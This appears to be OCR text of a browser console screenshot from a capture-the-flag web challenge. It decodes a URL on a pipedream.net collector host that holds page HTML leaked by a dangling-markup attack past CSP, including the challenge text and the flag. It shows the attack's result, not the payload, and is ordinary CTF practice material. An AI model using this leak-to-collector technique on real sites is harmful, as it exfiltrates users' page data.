 Elements Console Sources Performance insights Network Performance Memory Application Security Lighthouse Recorder AdBlock 2 1
top Filter Default levels 1 Issue: 1
Failed to load resource: the server responded with a status of 404 () /favicon.ico:1
DevTools failed to load source map: Could not load content for chrome-extension://gighmmpiobklfepjocnamgkkbiglidom/browser-polyfill.js.map: System error: net::ERR_FILE_NOT_FOUND
decodeUri("http://eomc6qeh7kwofo3.m.pipedream.net/?
%20!%3C/h1%3E%20%20%3Cdiv%20class=%22message%22%3E%20%20%20%20%20%20%20%20%3Cp%3EAt%20Quackquack%20corp%20the%20developers%20think%20that%20they%20do%20not%20have%20to%20patch%20XSS%
20because%20they%20implement%20the%20Content%20Security%20Policy%20(CSP).%20But%20you%20are%20a%20hacker,%20right%20?
%20I%20am%20sure%20you%20will%20be%20able%20to%20exfiltrate%20this%20flag:%20D4NGL1NG_M4RKUP_W1TH_CHR0ME_NO_N3W_LINE.%20(Only%20the%20bot%20is%20able%20to%20see%20the%20flagi%20:")
Uncaught ReferenceError: decodeUri is not defined VM80:1
at <anonymous>:1:1
decodeURIComponent("http://eomc6qeh7kwofo3.m.pipedream.net/?
%20!%3C/h1%3E%20%20%3Cdiv%20class=%22message%22%3E%20%20%20%20%20%20%20%20%3Cp%3EAt%20Quackquack%20corp%20the%20developers%20think%20that%20they%20do%20not%20have%20to%20patch%20XSS%
20because%20they%20implement%20the%20Content%20Security%20Policy%20(CSP).%20But%20you%20are%20a%20hacker,%20right%20?
%20I%20am%20sure%20you%20will%20be%20able%20to%20exfiltrate%20this%20flag:%20D4NGL1NG_M4RKUP_W1TH_CHR0ME_NO_N3W_LINE.%20(Only%20the%20bot%20is%20able%20to%20see%20the%20flagi%20:")
'http://eomc6qeh7kwofo3.m.pipedream.net/? !</h1>  <div class="message">        <p>At Quackquack corp the developers think that they do not have to patch XSS because they implement th
e Content Security Policy (CSP). But you are a hacker, right ? I am sure you will be able to exfiltrate this flag: D4NGL1NG_M4RKUP_W1TH_CHR0ME_NO_N3W_LINE. (Only the bot is able to s
ee the flagi :'